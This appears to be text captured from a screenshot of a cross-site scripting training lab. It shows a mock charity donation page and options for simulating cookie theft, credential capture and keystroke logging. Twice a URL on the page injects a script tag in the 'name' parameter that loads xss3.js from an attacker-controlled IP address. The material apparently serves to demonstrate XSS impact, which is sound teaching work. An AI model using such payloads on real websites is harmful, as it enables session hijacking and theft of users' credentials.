 Info Eval Search Blog Survey Donate RSVP List ToDo
donate.com/?name=%3Cscript%20src=%22http://192.168.45.223:80/xss3.js%22%3E%3C/sc
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
donate.com/?name=%3Cscript%20src=%22http://192.168.45.223:80/xss3.js%22%3E%3C/sc
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person